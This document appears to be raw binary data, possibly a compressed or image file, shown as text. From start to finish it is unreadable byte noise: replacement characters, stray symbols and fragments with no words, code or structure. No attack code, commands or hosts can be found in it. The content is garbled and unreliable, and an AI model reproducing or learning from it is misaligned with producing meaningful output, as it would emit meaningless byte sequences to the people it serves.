�!�DT�7^\ʭw=�_�����zد(.��.Kv������e������՗vaik���pi���*7�"�Nh���$���2��u�H��51>yn�)�=�}g�T`K��qeTp�s\��,�0Sי?��.=�ɳv �3ۇAV>�[I�{��}��]��K�.,6��0@�⹕�Lh 0B^�a��F:�B3���Hg'��dN�����.��y~�뇸����P�P(�C�pqlKp��1kB���O_�gqk~�C~ZΜ���{��_����/k����	=��[�ϱ���áB [J�����������mnv�>����4ǝ�n@���RR@�L c j@��^��>N�����.�F�P��ގ������+h������l���Ȯ�dH#@4*�3��Ε�����<7쩅X� ����G?t@#??o&�:�J�hM���k�ү5X�`|}��_���[W��B�δ���8Sw��,U����
l	�/Q5UҺ0��Ϧy�š*�yg�w��$Ս���yo�gKߪ��?�_���	�E�.!D��[~c@::0>H{"Vdo�����, Nj ]n��\u�m<�!g����ڳ�{Jyǥs�sz])�U.��M
�im��qa�z����XY���}m��]��Iz��C5Ȩ�;�~g�T��O����4�[���x�ᦟ~�O��PYh�1.��'QX��s����S�$�/73�� �u斂 ��u��c��`Eߍ�!!�A�C������7��WҹrM(�pP����<j�:n9:��I�ś��gf~����t?�cU���s��71�$�Fmc=�T��D:��S�y�4���y�����_��Y{�
�mf����� �P�gq��H��o_V��f�ͅ �G+��t�`�ލ=aO������W�s��~�mÙ�EI����U��B�L~��]2�1�=�� >r��_~��@�jӄ"��AlJ�R�
���6���'��.=7r1�Ơo;�����z��4�l���p����ί3a�h[�@�~!;�:���+�=7��6��B���}�� H���^"�=�V�H���S?e"����o��?��7�����]&�8`�jV����r��6A5Ll������������� �l*����7��KiR=�dV����+	�aک��6�+p+�; H�O��r��)����������{�/�`5�rϑ﹙ �i���r��
�~�Fki�`ǎ�����bQ������<���!G�1|��$s>}i�li��P&5Exfa��n	� ������ᯫ�7`��>O��h�b�������dF��&b���;M�칫��Y��ͤYD�M:Y������G�xG� 6]��c>~8Ez�����������z�;9��'k@�����T��j���z�E"Ƞ��e�aǎĩz?4�έ�¯��u?�wȑ̪�k'OƖ��^wXP
�ԅX�6�E�Y�߹'�s��%���{=����xސSl������;��^��T	ݚL����*�#����7�8&IgO��~�ғ��;gC�ˤ����F�.���R!���q�}����f����SNk���O��nr��q�u�TQ���^�����:Do��K�XHg��������������eK��e�E�q�^��>�q�D�Y'��̩!�f[�V��6�x;����z4{�b�r{��9��tv��֑�?�z!U�z�O���4vh'"M����ߣ�r꩗�|mW�SZ"|���iH8��v�Ҩ���E,,���KxiY��P�/ݕ��0k��QOø*Z�T�G�U��lso��2�V��rA�_Z���V�Jann\��0��'�V�ިwV��V��_����x��3Ʒ��C\~� �1�̯��v���Af-�H�k����bS���>��:{��кFs���E厼	a�:}'��w�	ْ�*��s5�=�9�W�ϑ�8��Y�4���1	��f)t/
�ҪF�d$�"6��C�7G��n�y`)O��k�v��{��W_ᘓBЧIwh�x9:Q!��ZC�g���N�?�����w�ۯ�L'���~��O��ۨlVbV�����y�`�w��W�)��n��]T���	�s�D�s?��o��K/��9�ѐ@U�&�H��B'?�}��#>2��|t7��֌�X�zs�9�����	ˑ�a�U!:ץ���r���,��l��~,��߈m�V*F�o�B o���Β?ݐ��W�9p�i<���F�����`�A����&��ÊNŞ�2<�,C_��x��De^F8�l�Z�@��O�u�>����?�߲����r��fҙ���O� �j�Oܹ�O�p�>b
��G_W�Й�͍����9Է������__����+ۿߜ�,���s�q�)��gT�B�,Y�J��#���}S&52���i����&-�t$X�(o!���Ѿ�}�L�V�i�83	����sx2��-��e��M��:�8�����Sϔ�u��K��+�C�p��w����XU�ε}��-����D!�U���6�|��<uo���-��?���3#��r�����
�(�����I����^�W���9��+	���k-��K�~;�M9�Z�,Q0$�e�tߍpj���6� �^�	!|9~O�0|��@|�w��oJ�;K_Wv��o��CSג w��W/��+'�.�8���(_�8�n3y����c�(��E�e��/x&s��V~Y*I��*�׎��͌�h�@D�2�nv��B85���ء���v�1r򪐂O_~_���d�yR��wD���%����)��$9��}����8�4�~�{Y��D� V%P��f�;�
�I� $O��r��N>'��<�c�\_Xz���B&����#���]K��$M���8����-4¶I�Q՜��?��6ax��mKR=Y������IR]�yB5��Q"�v���K���$�C]s����1�U!T��R��t�����瓙�sC��߽)��_� ����_tek�b�	(�Zӂj���X��t''Ol���'ZW�]�>	v^ϯ���i'0�'T����?X�ѺД� !,�Vx�Fe�B�;&�2��K^���}I�X���9���'0uvSwka̤bUab5a,)�\PJ��(�&R /�6}��Y�l���gV3���h���+fԓM�T~h�U��~t�}<����m��J��}+���d"n��@��fP���Y����~rO�s9{(�[5L��� �$��+Lݾ��j� Bh?��:g��ҧ�o����'N��ǎ	�)����]>zAz�����kcL�Q�ę��5�iSEMS�xu�P�n�����s>��K�7O�+K�7G��$K_Y_����|����&��	B���@o��8����ԿJ��~���1Lv����PYps�HL,z2�{7���8��=:[�
��E�k�w�`>���w�mv��EHЩ'���rD| �r�t���s������V�Ґ_���g�<��u���/�E��]�S��x)_�v,B�?�/�iX�M�H��L벂;���f:�y=E˘N��~d]�y/���3ī'�����o�y;P!��D8H��Wd�xθ�Z���S�L��@J���߉t��^'"<����\Tv>j����2t�x���@��D{=;Z���c?���{�P\��(������%ϚeKf�C��$������|��y��Q����ۑ��X�|�u�N�^��/�FTiZfT�åc��1�I�9����EP!�̀��"���.���<����=�H�XX�f�>��j H݋�~iWA�BX1��D�����r��-?0�@�]`�ˤ]�V�� 0I5�nM|��/?���1����S�L��+7ϳ.a�K�X<o��)�}#�]�18!���(��1}��9r3�#ݕ�<:3=tg�PZ��[�d{\�����=��DsgZ���qt���*N�M��M��=����f�#��C�^�4d���d5:�!�~!*�B�Z�ۍ=���\P�|����E�ROp�m���o���4���r޷ˣ$��|��}X���dw���k�uӶ��tO���,��,����&�O
lG���W�����Sל�er-��$j�������^zrI��������U�Q�>���~�����G����֟ũ� I�R[3;���T�Y��e˄���>	҆l~��o���%N�u"�:z T�l�� ���
t~P�E�7���ϟ����<�|���겇;��黵��D"���X���|�����*�D,,��w'l!�$���(�y�5+:�˧��'��y����ajZ�dz�<���<���x��xN?9�/��a�!�Rm�B���	��d�e2�]�L�jmI��'�g��:�LK��Q`5���ȴ_�f���Þ�m�1_/�	a$�����BO�����:t �I����C��>k��|������UY���Mh���0B(Dw����@�5^�����i7��|��B6UM�%X��z��|ZK�X��V��1U����J��$h�M����re�~�F�>�C�̚�݃6���od�G8��u!�;��xa%��t��-=�s��>o?,�ɒϝ��?5�'����c�3��ILٹ	[;��k���R��W^�T��<\�#���z.nࡔ��C�>�?���_�+�)������1�j�Q����z��Ơ���O�hf����m%�����꟞�d��-�G�u\i����ep�ނU�顳��xK�7a>Q���f�$���f�7E2=<���v~w3��]�o����
?�{
��\/P:@�۶pB6����dz=������\�k�Y[�=��o\���XՂ�ej=e��� 4�:�/�-�D,�W�x����,^���.����jĪ�TA�igZ��.-����s�r횱sl>��0W�,W���z���w�j�ݹ�DC�	s뙴{�S�ԍ����Z�j�p!:�������R>k_�a�s,|r]��_ĩ�9|�fhC���G���0��5Ī�Պ��<�伳��i睠}�а��Ce#Ƚl�P)�%��^�.���U���Q����k4�Ԝz����/U��{�a��R�E�������� �p��vl�����B����z��g�\��w��5~���s�6h�-S��`��
lD��O7�Y��$��h�>w,Y��t6� /��Bg���Z�@�(���<�� h��
*�T�!$d;4-�Z���߻�w���ߑ��}n���_���_��R���n��Y}$�4HN:���'��� B�W�'�}��@T| @$X�ݏI2a�)��9��7] ��ɫI�Q�W�v|���Y��Lh�<�3v��O"x�?O��FDh{o���`|�u+f�$5�p���}Fz�:�k��}�g�����,Z��Mn��#a�:Ar�~6��gs�6�;Y���Y�m �H�
d��ο�e����{�����%��gF.�{�w�_�"�y�~�.�GU���H	�Ř9����"7�����B�n�mv��b�Cmȁߥ���,]�X�J�f��7e�Y�4�	&����I2a�$2F��֣ɯU��ۈ�`D�C@Vs�p��O9���τ��al���g����h7��9�ᬂh@�h�_�5��YE��{�+ g�.#���X����]lҝ
��4�aG�2F�2��0f�բ��p����U���-	~Z�� ��T���7����S�S�eF���eA�}i��`��q�Ō?��:��}��������9x�ǟ3�Zí�\����.5	�rPևa�9�ǻ4:�F,	؂[n+����]�s�l��$�d�_��y!%����/���E�5��h��%��b�|��>�Y�Jp��勪���=��&�����GT`D��j�?�/���9� #�ܶK��2���J!�S��\f6���
��_Gg�
?�����@�����2��z!`�� �u����Z��Oxe�?�'4��������_��[��y�t��`��!�_A���/A�/N��������)&β8|�rk�_O�P[����x���^>˟x����Лz�U���/�����Ǫ�pYƟ�����
�h�U,Gry .x�!���3>�͊N;2*0 Z�S'Y</இ�	���߅i�9HhE�V���@�p"��)�p���~*9�����K@ �9jOY��?��Or����Z@� ��@~s��?���������
}�9�j���k
��!#�r�	T~	��o!l"��~ӎ!�4�<M2wR��.͋�n���
T` "	AjY�-�(���}Ƒ��������?�/��'fa5_TX���7��`����8��4ry�h4�|��%��"���gm[I@�4�pʇ���Z��#���k����b��wt݁����V� !�n����+����:[( ���;��k=��^Ÿ+~�^�V��X5�*��� M����u��8��<� \���	�Յ
ա	�v\-�B `"yM���vymq)�3s�Y��*��?� *׊��b�����,����jTz1©��n- �O��X�,��K��� "Q}���\>���7kt�P���O{+�����~���M)[lN P�����-JI�lq����ZJ�3����S� 4�1���ty���/��_x?��s��-@&�S���H-���¶���/��4X	*��օ���-��� ;$4�	��|�'���'�̽w�ήB|����h�u�����(ȁ�
�����܃E�d�m}x
������W�V4�B�+�ß�2����~3����AX���
��ൢ��f||�Bib�k�Tp�E���[Ō�1�埯Y��5]z�8v�r�b�w������v(;�=w�"�
dA���G�V��	�T?��"X�}p[v5��(� <�����uhH�P��ު� ,@�����+,�
�\q�)�s��_��\g���Vp��xet��2�A9v�kg���[�%=�����GA^a�s	�R��
"-��/�\qc���9�c�γ��s��X������V��E����hcX5l�U�� 4�AM���$.[s}����g� !8��,�|IHk�b\�'��[�/F��A�+�R���aBz�2�>b*�vx���(� �Iir.;�$�?[�3Y��������Ԍ�\��.��AD���N�w d5��}� �+�*��o_J�zG�`��ZA�^�k>sY����g'>��B��R�N�lD��Kݏ��\�mB�}�ׄ�r��uk���	h[@��s3&d ~��3 �ŕ>Ճ��[ ��P��o��6����� .P��~�h�q4� �S%O���[��8v?� ��g�O���Kފ�_����n������q({�u!���j ;� bMF�?���-�v�����<r��X��j@�^�Mގ���O���(]��m��8�ܾ�����|��i��.����� Z=}��2:���K�>BĨ8��Q���K���nl�5��Î�� �g��7�eP�ϯ�{�zﻡs��_���Anªd�mӐtsX��N�B!�,vX~߮	@��$Y���3�^���2cW_{�{��k�ѹ�q�n+�v~��4 \�e!7`�IH�!��r�v�t� �M��|��4ny�?���/@�
���U���u�tPQ����*�X�TV�aT�1+���y�$ � j%g})ü�~?����vȾоn��o��������x��hL�f60a@�R���DX��{�A����Ʊ�d�㫲�r[���1{�|�z�k����&�EZQ*^�� s�3
� ������ !&v�\�� $�fq��|�;��~��4���r>�y��[�Ĭ���|��BT�wn/�<�Nh�a}o�.c���;�+�
�S,^���I�O�m�����E�[����d��8� ���߃����4�?� �<X�UN���R2��� t 񉒕���pF�ly����3�Ǯ��> �k�u��~���Whృ>	�4��N��i�������&�����.�(�]��2Ūu�3�����G>��j@��T�!ܾ[V���rT ���N�mA>ו�6c��܎K�����O����~<�ˋʅ�+羏��s&�z��Jv�݂v� �s�����۾`	�+�Ж���Ԭl/�2�E2u�w��l�ئ	@��$I�+��h��_)���=���� ��T���:���:�E�B����n�K���)4���px���mk�K��,h���99�S/��{M�o�>t�
�~e�}�E������.Ql�����k�=�F�}�ow�yo�vls�����%�(���4��/�}v�̃���HM�z
 L�>d5n�����v�x�v[@V��|��x�������φ���Q�M���X�i1�1��K2I��k�)���o��֎RW_B`5������ä�Uf����^�JD�^�Y�����&�޳-H����! ��
���w�!ϻ?�bu{��~�~;��ߧ��Z���X�䭸��7����ֻ��4��x�� "����y�Ml��݁# ���Vo�1�뾛�g�Ie�oܩڏ������?u7��@:�����#�χ� lI,���y������)+�1�	@��ƧH�<�~z��J�����۾�q��F�����;�a!De���t�g��H�.낥����.���=��`�6U
�1�5A��>��RzHU���I�|� �}����B���\�u d%ܷ���Н�������F���9�a�IP!��G �Y?1N����r�����䶩.�/o<�|��k�L���W��j�O�N��f���K��?@T��$��l���p�qA��B �� ��xB�X��.�f�;��{����K����\c:���"nZz���|�-a#d���Q������0o><5@�9��wW��"F(!B%�5?�&�%W�Hg�ޤ��;�^{�c�n����g�Հpp{n���i�AĨ� [�W�!cf� ��D��?���X����L ��o`�x|�9yfhw���?��>v���}���n�`z�5�J��/��i�QY�c�@q�_�7�5�b��<U��G�s ,�{ڄwpl��h�&ax���2��n>'��䆟�ˤ3�{-��\m����Br]��2�,*¿���*o:�D$J�����,P��T/8�P�*�_�' � �Q��E��~��q�m�0���o~�T�>���������'�vm�芊�C���W�
�?q ~���]O9֡z����21�E	@k�����9.�6�;B!�Y�<�+��1�N�f�L���Xc@��u��|��H��ʬ��A
��<���5�j`�Bx��I��'���x��P�% ) �(��Wy.��Є�w0�K.>�����Ufַ����A�r���܂�/EX��;"Bz|�zBF�-����ѥ����x�~6����a�@$.�Y������m��1���?��N=����l�/��q��h^��Rw�ֈ~��"�;$�5zUά��H��{5�]��o���G�P-�u�J� lQ1x�k�쪩�r�7>�g�9��d7t�*��
�����K��!�BF����D�ɣ;=˒�'��U�����"9�}tU�0��0?��Ү3'pΗO�B�Zc�[�f���?�O���(o�Y޹2��ذ)��r�Yƿ�C�n~�|��O�(�U�C�e	 �q-�Hr"h��#��N�*:��g�݌�>M��fwB�B��b��
vH�Aze΄���z��{�w�,o+=U1�Y'� �	*ο!زՀ�i��T���u}m�{L�&`<������v\��� 횂�CE�w`h ,��]�����Hk�' �	��U�|�~R�1�Z�{*ο�E	@���z�����Mg�<��`E �jD�'�u= ª+�Y�H+���yr-0Y�?�_�l@��H.8=Y=����-J �<��A{�[���i��Xt��h�����_PH�����f�D�����V>I|�S���wTf���eM �5�;�� �}po<��LFe��7�E T���˽�� p�?5�<�����Ύ@�2�o[� =��y�\��c���,����BϾ
*���zE�$�fs�!� �^���-��/<#̄�-�1��^m]l�K��Ղ�;+R��}��}�b�eJ9+����#�e����5)����.[�c\��³�ЭK+�W0,�8	�zŇ?옾�p�Wo�]��X�c�9U��Bc
}�F-��~ѯ��F���pߠ����J��)����1l�˓���'�G˜3+W-�?	5	B�w��3���(]�v�Ґ�6��_�m�L��6��x�BW�V! iAn�bΡ6�.����$��_=�Irt�,�������_�E����PX����[4�;��ٷ��\����l5P�o]e�����E�^�6��)��A`�}�����eN?0����(��`��x�g��~�Mn�2-#*�(��e�=�N��k�e�ڻ���6�U��)�#!"a��^�5��VI���D-�;�S7�?3�Y|��(�]���}l�*O
r+{����ˣ�y:��Wd�MǮ�vDM�O-̘'�)9��.x�#p�M��]�į���4���o3��/U� X����Q���'y�}�GhJ���#"��C��6�_��"��M�?<^.�_�l���wȯP�
6"�rMP�5�|HL���R�:���=ۛ�O�Q��]-2��(��
�vDLg5?�*��P��̇��O���׮�?X�v5���쿙H���%mȬV4͒����� �1OѷVk�������n5?�"�ZA�:Z�W����_n�C����&1j.���[�8�!�sA�?`�J�G�MCb�Uq�l�������/W��2e����k�[|�re��d+���ƨ! ! �!X������)�~��>�|5�hD�l��
�1�_��F�2�+�(�:��4�/��?Z��΍�.P�x��ƨ! 0��\JC��O��s����������Y��p�
	lkИ&��nu�od
�=b���Bj��~����r�?d��^�v���t�y+U &4�j��vK�q��w���r\���$I(\���{�^�C/H��	����7�I�?���1��~� !HuU����Qy���U�1;����rk���㦫s��	B*��юba�zi�$[��~KBt��v��~U.����~�a�$�F!+v�[ƨ$  ,�.��=w�2>d�羑��s��X�(8����#$��,Bk�-�M�[�Ҝ����_��,�އ;d�U�~oF/`�Ar��>9�_2�ν,�Wfq�Z��u(z�s
�j�4�K���wl�N4���
�o��q�ia�K�J����� �0���e�S���kbC�9�Y��V{�E,!Е�ևƨ��N>����7r�)�D����1�����>���� ?�8��NX���otϭ!
���f�#��J�|�|E��2�C���OSqmMDLHO/�{��� ����O���<T���(�_��*�|徾�p���)x����\���`�&p�u9>qZ����YI��(z����^M�W�w��N�*��jp����Ԝ�ˡ��EQ.�$B�^��V<��FE-��Bk���$���\N�\z�>�aq�o4�$�.Q(]Q�Qh��G$�Y�o�[��JAu#���~���C���ߌ�����2���Br�" (x�mO���N�?��7U� �4A��8����\�� �c���t��^��>߄�y��p�$D���e����<�h�)sm�O��_���*��ĶG P�G&K���χ�N�Ʋ������/��W�jו.1o'B$��&�Q����-���
��?�9�����}�Q��n�q�)aܕ�[���al� �$�(�Yp�g2<��?d�Ϝ�ߌ�h�Vxn�Wܛ����>Z��6ma�몵��ś@���?j��c��?k�ŭ7Ř}�M~��x���](B+����k���,?�M~�>�L���G|0�$ݭA���&C NA�{}t��nw�5)��f}�X��ګp�O4O/zݏ?���?�Q3N�]�PT�a�' 0�D��z��~�看�dݡڗ?$��ya�3����@����#@
#�F����;<�T!�wx)-�h� �ߡ���A�z�����-
�&�V��oal F���d��g}9�ӯ���ן#9��6�Cd��!iH�וE����Hy���3�ox�/�m���a�Kp��4�<��N/���c�aݪI'u%��c�! 0� b%�5~'�~6�$ 8�`��#�I�Y lRYe����Ʈ�Q�@`f��oO�.z<t�@���`ި���U�����5W�>����B���Q�&K�
�b�o-l_PD�I�$��6��/˲`�Pm�.W|�;
h��M.f#km�YF���d��̄��[�HoFA�����}�Q󋤰�,v�u���Q������^��Z��߈rڙH)R�5����+xg�} ���!4�"ת�������ᵁv��O���0xI.l!�mD�1Yp� �m�"E`Tw�l_C.������|���{�7�~��rp�p͝�G^~�S�s���(�v�	��rT*��>�_(B�hP+���_�v�y��>z���޷�(�n�)��KD*���\�M5�L�ѫ%F��OCV��>��F�ϫ�����;4�c�5@�~x��v>��)�o_�#C^�Zc}�T`�' �L�Ы���9���<]}�?�G�|�X��{1�[�Ji� ���	��Y�T˒ A�%��;A���������WN����g�Q��>k�B_�9��xH@��|Vs��(����+g������%��ʬ?
�c@*�D��1�/)��!��ȏ��:�8B��w	j�}7g\H����0D���4�P$i:���Ժ�b��0� �0��F2�Rvr
�W��Y�*E7�cو�y+�
���
�=���a�3�G>�Sq�"��ׂNM��b�R�X �[��b�����s��7�1�Z�#���-�3�d ����E����.-Lv\��҅#�siּ�a��]^���$����@����<�v�Q��(J������kA(D�$<�����oOi���|���	q�Ya>�2��Df*��ъ� ��
,"c%�����_���#A؆#��G��`lF�Ӑρ[�DZ�fz5��@����� F*��H6���y�d��&G�L�}������Y�_��9>t��Ns��Hȷ*|���o�q	�@(�	y�C���O.����ZZЏ��p�^�#�¡��0�At2�B#��)�#� �m0��,
����,�e_Q�~ǁH#���}%��������74����E;��̏���@p��tW[A� �����wZ$����>����Ow���ܰ�����f�Mp�l�6��� x�{����(��'�5e���x�B[7��_���+��Mf�Hi?fL�|���} ��=�����T�UT�m��v �`l���w=��{=�����e���'8d�9	����	�`ŀ�cl���T AP����n� 
c�tյ$�xl��;@δI���4O����_ձ�k��	�:����w�C�	Y�u)�"��0*0�iA�Z@����/�����]���`�z�I-u0c�:&4�6��&� �š�'DIh���C����r@`l~ȁ� �B2�;5�`I;�l��[�ڡ�w�~4�i���m�?"Č],�=�LR��T���:*�I��O`ך��6ų/<�����z��@���pC�j�P��u�T�1�O���6��!�P��b����!��dz���[��Z{�3	=i�V�������ۼ��63w��V@Z��i܊����B ��bs�hT@5�T��Ŋ���y�e�G��Y�~4���HX��d���[���!�ڌ�(��}����Tf��Z��Wk������<hmf�HX b@�����M1��},S<�b��VEor�B]�`�T��{��2Mr��6�'KB��,�>��Ӹ��.Q|f�am̹�N
�^ՇM)YȻ�Ҏ�M±���i��hr���.����/Q�]�X�B�d�bM�"��d7n�\�T�c�$3�������3-fN�4�	��B2RJa^W��v]� ��y&��$�vV��x�E+)�|fsߞs��}wUL���6(�LHJ@|W�z%�S�ۂPH�^X�U@�&�Ԥ3��^�����nEo���W��@2�Ie4ٜ��M� �|!�yTǡ�ZP�47JZ㚍�W��ja�y	d��F{�wueU���NQ�|p�$�W�}���O�l�`���M$L쓖�Ӭ�6Y��.�g�9S��dEu��m�Vi����@�L#CJ���.��[�t��{ô^�U��ט�����¼��c�k<o�keP��eA����ѐ�:%KV
^\`��Bɳ�Y,Z&Y�.�\A(��F5�I1n��>?��u!��&Ŭ�Q3�E3g�b���w
�==`|�&R�!�!g��	<o���C��S�����A�CZ��Ҕf�QV�\��K��Mif��W�w	Z��/��_d��B��-V�
�;$(E4���m��� �� ��3��LP�pT�T��2^1{�b�����LS�iT��h�
�o�g�	K����
J�,��6�x�hv�K��-X�\��B��b�%+%�]�t��Ѹ&2ځ����	`0��7�s!�5_Kh��S'*fMQ̜��yj�̩�q͚h�6v��!T �|��VA;2�46�ek�'
a��<=��N���7�J.7�/Z!Y�!��5	NX��hB�f;r7� ��b�[���������j&��̚0c�b�$��S�j�5�F��7���7~��Q���~A����]=��$�m,^if�%��J������ْNQ�/��oQ�~s0D��@Rpsf�vHSW���NPL���6Q3m�1!�`�hk�
���@S����2�.�S��'H%�
�l�Œ���+%KVK����	zR�\�ȌU���	���x��>�P����\�J�Bu��&��L��<^1y�b�D��1��jM8�!^8i�LccNTȡ�-�2Q�~!�/�2�/��%��KWK��,_#Y�V�|�`m��/%H��)�ք#�&,��-�<��0�^�&D���E'���sa�x��q��-�	c��h&�S�4j�brH��'L�ЁqB�W�U*��bU��KaY#�� )He��W��U��U�j�`�z��u���%m�dF�IA��C(�	���ͬn[���V'��P$����ׅ��Wj�O@<����	-�jƏQLlьm֌mԴ4�"��т� u� ��+�)��EhQ��ž+��%�&A�8������d�F��;���6����5���Y�j�u�A2���Zk�NA��m�Q���	�=0��"9x�y��vZ��&�Ģ�P�פӨii0�0�Q3�I3�EQ]�M�]DT�L��6e$A ��@��{����CQ����0fI󿐺�Teafm� ��yA&����C��M��]���x�׵KZ��;%�4d�f�׾�VQ���	���G�ZA	�� 6���z¨���/��{��BQR�QM<j�&�	��P|5�)렩N�To�o����("!��2\�(
���~�@���:��M���kG ����ۅ4�,�_R�����hR�<d\A:+��1��K��-h�t�����O��B6k�/���m۱����ۥ߱	���m��P4+&�������G����H��&�HX	��ES�qF��(j�555�Pm|�U���ViU�HT�M��qt�+O��0�}(#(4���Ң��_q���/�P���,D1��^�uy�きK��ا(�c�R�� �A�dS��'�IB_�og����{%�}��>��t��9����rYQL �*
wI؋I3��v�� 6���x�(t��'�����P���&.�ކH��Uq��kqMu�|�k�cF�G!Q0W�QM���iG�L�X��͗milYh�!)��/2]���=ЃU���EBR����t�<�
�W�p}�<d�Ʈ������L�A*'H������A*}iAORЗ��&��w�N�r�OX`I=��g����a��M��M ����U��A@�O@�(e>/��u��P��N�� �wq�,�!��5���QD�%�3dOr�@<E5Ւ&�LZ��Y1���XUv$��@����gk�b�B��Ƣ���?���5Պ9W�����T���Z�_��
fZ�2D'�^)
��hX���e�B���OE�7I{��T0��wB	����Sky:��wb����o@kS�����+QV�ӯ��[+���.�b�vQp����3���F:o�9������I��{�mB��d���qm`���#��������l. �Q�A}��Ģ����@-����d�L�W)Ss�Y�=�޿_`�aYF{���!oF�w�qE��иʎCIlc<0,t�e��R�\N���1�pX�:"o&�4}::=l[	�XR`Y��
�b�5��Dm�7��v� �k<_op�k��*r�Ө<�6���x�~ӝr:ζ6F��ڱ%�Aa0��n��	�~�ѐ  ���-N{O��u.�ҸY�b1k�m�d�V�4]�6M �o���s'���w&�颋O��D�ĸ�K��UK762����q�a����9� ȗ��HC�;���s������moޣiۂ�^��>����dE<��������
ǂ��d�=��|G�$��+.��+���[�����AJ���?����a.�6���L�'�a��,��d1]�>���n[�T:����2�[�_��Ԅ�����5�l� ��\��j�PP)h��P[m�Ha(�	�$"�� ʮ	�T�Gޛ_o_���1=p��7h���"Q�'����WS�c֐�JA:��<7��Z����h�zQ��P�1-�`K�Kb1�z����+l���8;�c���c��U�X��e,[��	��~��[����Ǉ8�cc�Zo~��R`ۂ���������h¨$�bbO��¿�l �G��e�U�m���Lh�>S�  +j��(<_�z�{�4Ə0�v�����&�w�n��L�ր Ba��t>�<�E<-۬����DPZ�dS`Q����t:��O��,>[��x�f����R�ّ���9��M�>GP��V�"���knXIU¡�1T��-�{��N��Z�U?��l̿��2�s?=����*f�Z��(% ���I�|�0���.��H�l��\z�6���H��K��d	\7@.�}g8@���8Cg@!���<H�mE+��,J8 �t@Ks���<��z�|z�2DklV.����ly���]O�50�
H���@�X�:����-!,�ܶ��R
.<{"�l�6���*�����~���-�[h�8��WY�6��k���Pso�~�%M[���:Z�F!H	myN�P��:�t�7촒���9�nw�U})Нy>vls&��Ƭ����hi
�\5�Ht��A{��v'��0D��ym~�+oX�
4�P�}�5�$	4A��L �Fւ�����έ��	qS�p�[����f�]��G��H	Mu!� �!�9t�ZT �UCI�d�ǟ�#�W�d,tt�9�&y3�ϗ���5NX2iz|x^�������~)����
�����Mu ��=��S�{?0���l	H�]^���>�]w�f�C��	R@^᷻@��_��L�3e�����j��0s�z���U�A�A�`Pm�3K�2*�	Uk��l3�S�\I�U�MT���Ko�G�-��N ���.��^�_1��5zGX�8��"�v������|��|�S�w$T����!����Q[m#����ŷ.��$Ȫ��j�#����䬉F$4��64�]�6Q ���ǅMV����.��<�M�d{}ַ{��
�	��j�C��7������07}g�aI�� ֌�k�Z����O%�Hǘ'�_��_jl ��<���DR�k7B�����2��>֠�]�Fc[BDc6z3g0�`���7����[�_"����Vz����M��pk:;=�2��o��7��Λ��C�krP(��d�clqU�l
��rA��8�er�/�qݷ�@ ]]�[���6����D��޿����T��%]�8��w��]�%a	R)�5��
TPYm���^=y���*^�����6�������8liX@:"�K.X������c�e���p���9�&co³��y��T� &!@� �H��q����h�7���i�U�n�f\�?rZ��k��]��FJXݚgם���k� ���md�fѼ^V��	K��w�̝U���� R�H��H�b�,_�|A�r�gs��&�f@����?ڊ���$�ٕCO�J��E[��Ѿ&è% 3��%�.�Q�G
�Ib�ca${oȌ7����G�%�<���,��7��Y�&R�nkH��uy�ΰ�u�����y=�V4�1I&���+o�Z��y���s'�-����Zu!����ǿXB�8�pX���� >�nIQV��F�GXR���!���w=�m	�����;#X�6&��ȱּ��S�Ѻޥ�֦�+τqQ��wDH�� JCs�����G�ꥮ�&����H�Z���	-�J�!$�vztt�D�q�B�ZPSm�y�уQJ �XT4�#�@d|��>��FT��v�L�g�lW8��YP���fF��,�����ᬏ�'�W�#���g��8�����~��jj,�k��Ӻ��z�<�ɶ���|���XU�Qy�<t_�,�L��[�k�G�Z�iV_4��#	�94�z�e|�N�$\�g
�� *AD҇��j	R��hB���q�%�8�q�5�~�BF-2}g��:k[{�]]y@�f2qn5je΄k����g^%�Jc�$�������8�#���ztGA�R@��姻xcQ�$�5����0A��?���RR��DU��젣w�T0�pe��=���2��~��1�}w�q�}�ŜB�A��QJ��)��$����w�D�BuV��sOv󛿮�q�aSD#Q��uyl[lr
i����7��	�j�^�,w �x���M�_�	(��'��ͬ�	PJ#�`��JA[��#lFD-cFH�"�]}�a�?&�O<O���I{��@8�_�l%�^�ö-��/�9��T''&�HD��zϽԇ
�{H'~d��3�#�l@�S��<���^�3t�&y��[E���;�D�>u
aG���r�u��1�V�Ԑ���B/{�`��ͼ�j��_N�L��=��k��	�F�M�RHs̝�����47E����=���~����s*!���7�F���G%4Ԇx�>��h#?�Y:s���z'��|/7�n1%��C��Ĥ�Qr��m}����Ι���p�����in�Ͳ�- 76�mo� Ak�Hn@e)%O Y���H���7�+�9EC����B.(T�b�+I�}9I"n�	��]~la���j��G[1�N<����ԙ{Vpl���_��u�@1nl�����f�
D��h�*��A�ǜ����=��QL}@���K�ޠ����9��K�K^�'Wr�����v�~b�`e�|��ȸM�:��G5q�{	ےl>`��	�&D	:K�AO�G&�f�B�@~��max���֦�����ڵ��z
$z���9��㩩u�99¸�!�w���[9�ϛsh��_��YD�q���a��߻Y�6�О%�� ���pi����6
Ó� x�.$�>�9��i3F/�%f�狀i�pii�l�	�9vlK����`K��dyh�Z35 Q�1�����1��_�f�G�46E���q�k8��+2�Y]�!��#��������l)�<����݉_�t7D]�$������\�9����}L��&]<���y}q��n���rg�(C�:��=��(��� E<j�� ���� D����+f|��z���f��8Ҷ�B@��i-o�C�D���	���g�թwW#,���O3��A�)R��4�g�� 8�z��Vf@��D���zW;Jds����+VRnH����A��.����ݫ!EN*joaT�DaǄ��~�2=����?��4�-���c@e��&�'OC�.;C��_�E8�"JG@K��]��knXΉ�kdZ6��^R�=P�1n���ԊR��=�#�60���G�9@8b��)�m9��*���>��%i�-Ȳ�Nf�^����w�����1!�߳�%˲���U!�� ��6�>�M$,���QYm�rA�s.Y@6��F�À�={���ߞ�p����#�\��E<��.�Ce��
!���wb�w�t{�e
����N:�r��*��ŲW�,X���>J��,�7�d���0f$S�:jx�4�ۊ����u˩�_K>��l���T��}��ZCKS������_��+W�H����U�@��B�X��C�uzDc�_�l%�x��hV�#�)��a���Jλd�Y�<���v��+ f����p��hi	�f�x���ڣ���#\���������m�M#�&��,�S/�1��:� G�vbL������s�9�����	Y��8&g�P��� aI*�s�Cml�l0}�z�%������/��A����{��wo�����^�~t,���F�/���Oc�ÿ�4��o@��fՒ4:�5|w�d�D�"���ll���z�ĢUU!jjln����A�XD�٦���@$�m�Q+�@h��Y<�tϽ�dΌ8�]���L��{����K2gF����-Do4�m֮����1qb��?6;� $��E|��EDc6��y_'��_K��:;i�������V��w���=�{�a�[{�a[���O_�ǆ���%/��@��ߵ�O�1��`<(�eY�2#��3�=YEO	�c��75�.�H$�?��l^���J����k�:�����p�A�x���nP�5�z�8
